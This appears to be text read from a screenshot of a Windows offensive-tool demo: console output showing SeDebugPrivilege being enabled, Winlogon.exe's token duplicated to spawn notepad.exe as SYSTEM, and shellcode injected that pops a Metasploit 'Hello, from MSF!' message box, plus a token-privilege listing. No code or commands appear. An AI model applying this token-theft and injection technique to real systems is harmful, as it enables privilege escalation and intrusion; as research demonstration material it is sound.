 Administrator: C:\Windows\System32\cmd.exe
[*] Running in x64 process
[+] PID Winlogon.exe : 532
[+] Current Process Handle : -1
[+] OpenProcessToken Success!
[+] LookupPrivilegeValue Success!
[+] AdjustTokenPrivileges Success!
[+] SeDebugPrivilege Enabled!
[+] Got HANDLE to Winlogon.exe!
[+] OpenProcessToken Success!
[+] Impersonation to LoggedOn User Success!
[+] Token Duplication Success!
[+] CreateProcessWithTokenW Success!
[+] Got handle to notepad.exe process : 196
[!] VirtualAlloc : ptr 0000000000434470 --> 0000000000060000
[+] Shellcode written to target process! : 1
[+] Shellcode injected to notepad.exe! :0
Untitled - Notepad
File Edit Format View Help
MessageBox
Hello, from MSF!
OK
notepad.exe (1008) Properties
Job GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 1 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
Everyone Mandatory (default enabled)
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory (default enabled)
Name Status Description
SeAssignPrimaryTokenPrivilege Disabled Replace a process level token
SeAuditPrivilege Default Enabled Generate security audits
SeBackupPrivilege Disabled Back up files and directories
SeChangeNotifyPrivilege Default Enabled Bypass traverse checking
SeCreateGlobalPrivilege Default Enabled Create global objects
SeCreatePermanentPrivilege Default Enabled Create permanent shared objects
SeDebugPrivilege Default Enabled Debug programs
SeImpersonatePrivilege Default Enabled Impersonate a client after authentication
SeIncreaseBasePriorityPrivilege Default Enabled Increase scheduling priority
SeIncreaseQuotaPrivilege Disabled Adjust memory quotas for a process
SeLoadDriverPrivilege Disabled Load and unload device drivers
SeManageVolumePrivilege Disabled Perform volume maintenance tasks
SeProfileSingleProcessPrivilege Default Enabled Profile single process
SeRestorePrivilege Disabled Restore files and directories
SeSecurityPrivilege Disabled Manage auditing and security log
SeShutdownPrivilege Disabled Shut down the system
SeSystemEnvironmentPrivilege Disabled Modify firmware environment values
SeTakeOwnershipPrivilege Disabled Take ownership of files or other objects
SeTcbPrivilege Default Enabled Act as part of the operating system
SeTrustedCredManAccessPrivilege Disabled Access Credential Manager as a trusted caller
SeUndockPrivilege Disabled Remove computer from docking station
To view capabilities, claims and other attributes, click Advanced.
Integrity Advanced